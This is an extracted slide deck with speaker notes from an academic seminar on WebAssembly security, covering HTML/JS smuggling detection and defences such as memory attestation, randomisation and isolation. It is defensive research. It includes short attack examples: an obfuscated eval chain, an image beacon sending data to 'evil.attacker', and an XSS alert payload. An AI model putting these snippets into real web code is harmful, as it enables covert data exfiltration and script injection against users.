
OnePlus Example
Sink
#Domains
fetch.url
1054
// ...
_0x4c=['_a','_i_‘]
_0x4c[0](_0x4c[1]())
eval
643
Memory
new Image().src='//evil.attacker/?d='+navigator.platform
05060c18270e040c062b1a110d1c3a1e1e0617060d2b041111040d0c06112d3f0f3c2b0504170004111d112b1a0d04110d1d1d1d
let x = decrypt();
eval(x);
eval.attacker
HTML/JS code Smuggling is a real issue!
Notes:
You may have asked yourself why websites use Wasm to interact with these security-critical sinks
We have looked into some websites, and we found an extremly interesting case at the
OnePlus website
So we have looked into it: as with many websites, the JS code is obfuscated.
If you visit these website, you can notice that this website somehow uses Wasm.
But ist also very much obfuscated
Wemby, however, unraveled this mess, and this leads to this picture
We found multiple websites that use this: a less obfuscated and less invasive technique
Is used by Google Adsense to trace the user behavior. Around 1000 domains alone use Google Adsense

Slide 17
How can we detect HTML smuggling?
Holistic Taint Tracking!
Notes:
Thus, we come to the first research directon which we follow.
The issue that we were facing here, is that we cannot differentiate
Between benign and malicious behavor.
Malicious behavior, HTML smuggling, requires a holistic taint tracking approach

Slide 18


Sensitive data
Transformed data
Source
Sink
transform ()
Sink
Source
Sensitive data
tranform(data)
Towards a single taint-flow to fully
comprehend HTML and JavaScript smuggling!
Notes:
While Wemby can unveil the usage of the sensitive data
And how the transformed data reaches the security-critical sinks like performing
A network request with the data.
It cannot comprehend the transformation inside the Wasm module.
We did not needed for the memory corruption detection.
However, ist a ust to fully comprehend HTML and JS smuggling
We are working on it, and are making great progress so far
Hopefully we can finish the implementation this year

Slide 19
How to detect exploitation at runtime?
WLMA:
Wasm Linear Memory Attestation
Notes:
Other research that we are conducting, again, memory corruption in Wasm
Is on how can we detect if a Wasm module is in the process of exploitation
Here, we are currently in the process of developing WLMA
Which aligns the most with the S2 project

Slide 20

http://CuteCats.com/
Memory
Memory
Memory
Offline Training
Online Attestation + Inference
Memory
Fuzzer
Notes:
Again, we have the cutecats app which contains a memory error,
here we see this chubby cat and then again the error
What we do is, we use the Wemby fuzzer to create memory images.
And because wasm is stateful, we can use these images, to infer if the Wasm
State is corrupt or benign.
Here, we use ML model to train on this data from the fuzzer.
So in the upcoming execution, the website now has to provide a
proof containing memory state to the attestator.
And it requires passing the test to continue execution
WLMA would enable runtime protection.

Slide 21
How do we turn exploitation into a game of chance?
MIRAGE:
Fine-Grained Memory
Randomization for Wasm
Notes:
Another research direction, in line with WLMA, is how to make exploitation harder
For the attacker.
Here, instead of reinventing the wheel, we aim to re-introduce randomization to Wasm modules

Slide 22
Memory
string tag = "<img src='data:image/png;";
void decodeImage(ImageData image) {
//...
JS.writeToDom(tag, img);
}
tag
alert(„XSS!“)
...
AAAAAAAA
AAAAAAAA
AAAAAAAA
AAAAAAAA
image
Memory
Memory
...
image
MIRAGE
...
image
tag
Next execution
...
...
tag
First execution
Notes:
Again, the same example with the cutecats app.
We have a bug, we have an attacker, and we have the final exploit
Now, what MIRAGE does, it compiles the source code to a Wasm module,
With a random memory allocator.
Which means, that each allocated memory chunk, for instance, the image,
Will then be positioned at a random place in the memory.
Thus, the attacker would not know where the data which is loaded into a security-critical sink resides.

Slide 23
How to protect users from exploitation?
WasmBento:
Unpacking Fine-Grained
Memory Isolation
Notes:
Okay, now to the final project which we will present today.
Here, we asked ourselves how can we protect users from exploiation.
And we highlight the word USER.
WLMA and MIRAGE are both approaches, that would require, the adjustments on the
Webapp. But this project aims to protect users from existing, buggy Wasm modules.
You can think of it as a Browser-plugin, which aims to protect the user while browsing

Slide 24
User Protection Challenges
Drop-in replacement
No source code and binary-only
Reasonable performance overhead
Notes:
As you can imagine, this is very ambitious, for different reeasons
First, it needs to be a drop-in replacement for the existing Wasm module
Obviously, Wasmbento should not change the semantics of the module
Next, we dont work with source code here, ist completly binary-only
Finally, this protection needs a reasonable performance overhead.
You dont want to wait 5 minutes for a website to load

Slide 25

Immutable code!
i32.load $image
Code
WasmBento
i32.load @Heap $image
Bento Code
Memory
Memory
ReadOnly
alert(„XSS!“)
Heap
tag
AAAAAAAA
AAAAAAAA
AAAAAAAA
AAAAAAAA
AAAAAAAA
AAAAAAAA
AAAAAAAA
AAAAAAAA
otherData
...
...
...
DataB
FuncX
FuncY
image
Notes:
So lets that it is the original Wasm code from the CuteCats app
We see that it loads from the image, which is very likely a cat
And then again, for the final time, we have the bug and the attacker here
Then, we use WasmBento, and Bento it. Which means, we split the memory into different
Sections. Here, we see that we store the Cat Image into the Heap Memory,
And the reamining data structures accordingly.
Then, we adjust the code. So that the memory access points to the new memory.
So, even if there is a bug or an attacker, the bug is isolated into one memory area
Which means, that the memory tag, which is loaded into the security-critical sink
Cannot be corrupted.
This is the basic idea behind WasmBento.

Slide 26






Notes:
To conclude and summarize this seminar:
Our goal is to first further comphrehend how malicious Wasm can be used
Then, we want to provide attestation for wasm modules to protect the integrity of the Wasm memory
Then, we work on introducing fine-grained memory randomization for Wasm modules
And finally, we work on client-side protection for everyday internet users through splitting Wasm memory

Slide 27
Securing the Next-Generation Web
A Holistic Approach to WebAssembly Vulnerabilities
Oussama Draissi
University of Duisburg-Essen
oussama.draissi@uni-due.de

